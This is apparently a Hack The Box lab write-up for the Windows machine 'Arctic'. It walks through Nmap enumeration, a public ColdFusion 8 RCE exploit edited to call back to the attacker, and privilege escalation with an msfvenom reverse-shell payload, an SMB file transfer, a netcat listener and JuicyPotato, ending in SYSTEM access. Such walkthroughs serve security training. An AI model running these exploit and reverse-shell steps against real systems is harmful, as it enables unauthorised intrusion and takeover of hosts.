Setup
I began by adding the IP address of my machine instance to my /etc/hosts file with the value of arctic. This means that wherever I want to use the IP address of the machine, I can just use arctic rather than needing to remember the IP address.
I opened the /etc/hosts file for editing with sudo nano /etc/hosts and added an entry as below:

Initial Enumeration
Nmap
I begin with an Nmap scan of the target with nmap -sC -sV -oA nmap/arctic arctic -Pn which returned:
└─$ nmap -sC -sV -oA nmap/arctic arctic -Pn -p- Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-16 17:18 BST Nmap scan report for arctic (10.129.23.210) Host is up (0.025s latency). Not shown: 65532 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 8500/tcp open http JRun Web Server |_http-title: Index of / 49154/tcp open msrpc Microsoft Windows RPC Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 265.81 seconds
HTTP
I looked at the HTTP server on port 8500.
Visiting the page in FireFox gave me a directory listing couple of a couple of directories:

Navigating through the directories, I eventually got to an administrator login page for ColdFusion 8:

I checked Searchsploit for any potential exploits with:
searchsploit coldfusion 8
It returned a potential RCE for this application:

The exploit has a python script so I copied this into my working directory with:
`searchsploit -m cfm/webapps/50057.py`
I renamed it to exploit.py with:
mv 50057.py exploit.py
I opened the file (nano exploit.py) and modified the IP address and port variables with those of my Kali machine and the target machine:
if __name__ == '__main__':
# Define some information
lhost = '10.10.14.152'
lport = 4444
rhost = "arctic"
rport = 8500
filename = uuid.uuid4().hex
I executed the script with python3 exploit.py and after a few seconds I receive a reverse shell from the target as arctic\tolis:

The user.txt flag was found in the C:\Users\tolis\Desktop directory:
c:\Users\tolis\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C03-76A8
Directory of c:\Users\tolis\Desktop
22/03/2017 10:00 <DIR> .
22/03/2017 10:00 <DIR> ..
18/08/2024 03:15 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 1.432.813.568 bytes free
c:\Users\tolis\Desktop>type user.txt
type user.txt
75c**************************570
Privilege Escalation
On the target, I ran systeminfo and found that the machine was a 64-bit Windows Server 2008 machine which had had no hotfixes applied to it:
c:\Users\tolis\Desktop>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45
System Boot Time: 18/8/2024, 3:13:59
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 6.143 MB
Available Physical Memory: 4.835 MB
Virtual Memory: Max Size: 12.285 MB
Virtual Memory: Available: 10.925 MB
Virtual Memory: In Use: 1.360 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.23.210
I then ran whoami /priv and found that the user had the seImpersonatePrivilege privilege:
c:\Users\tolis\Desktop>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
There was a chance that this was going to be vulnerable to a JuicyPotato attack so I explored this next.
I downloaded a 64-bit version of JuicyPotato from – https://github.com/ohpe/juicy-potato
I then used msfvenom to generate a reverse shell executable that I could get JuicyPotato to execute when it exploits the target:
msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.14.152 lport=4445 -f exe > shell.exe
In order to transfer the files to the target machine, I used impacket-smbserver to create an SMB share on my Kali machine:
impacket-smbserver -smb2support files .
From the target machine I connected to my SMB share with:
net use z: \\10.10.14.152\files
I was then able to copy the files from my Kali machine with:
copy z:\JuicyPotato.exe JuicyPotato.exe copy z:\shell.exe shell.exe
I set up a netcat listener on my Kali machine with nc -lvnp 4445 and executed JuicyPotato on the target with:
JuicyPotato.exe -l 1337 -p C:\users\tolis\desktop\shell.exe -t *
The exploit reports success:

A few seconds later, I received a shell as nt authority\system:

The root.txt flag was found in the C:\Users\Administrator\Desktop directory:
c:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C03-76A8
Directory of c:\Users\Administrator\Desktop
22/03/2017 10:02 <DIR> .
22/03/2017 10:02 <DIR> ..
18/08/2024 03:15 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 1.431.969.792 bytes free
c:\Users\Administrator\Desktop>type root.txt
type root.txt
cf0**************************c1e